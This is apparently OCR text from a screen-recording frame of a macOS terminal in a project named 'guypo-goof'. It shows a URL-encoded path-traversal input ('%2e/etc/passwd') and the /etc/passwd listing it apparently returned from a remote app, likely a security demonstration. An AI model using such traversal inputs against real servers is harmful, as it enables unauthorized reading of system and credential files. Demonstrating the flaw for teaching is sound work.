 iTerm2 Shell Edit View Profiles Toolbelt Window Help 76% Mon 14:08
1. guypod@Guys-MacBook-Air-2: ~/localproj/guypo-goof (zsh)
..oj/guypo-goof (zsh)
BR_NEXT
%2e/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
u39334:x:39334:39334:,,,:/app:/bin/bash
dyno:x:39334:39334:,,,:/app:/bin/bash
master > ~/localproj/guypo-goof >
»